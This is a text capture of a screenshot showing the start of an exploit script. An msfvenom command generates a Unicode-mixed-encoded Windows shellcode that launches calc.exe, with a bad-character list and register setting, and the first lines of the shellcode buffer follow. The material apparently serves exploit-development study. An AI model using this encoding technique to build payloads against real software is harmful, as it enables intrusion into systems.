 24 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_m
ixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\
x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa
5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\
xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xc
e\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\
xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf
7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
23 #Payload size: 512 bytes
22
21 buf =  ""
20 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
19 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
18 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
17 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"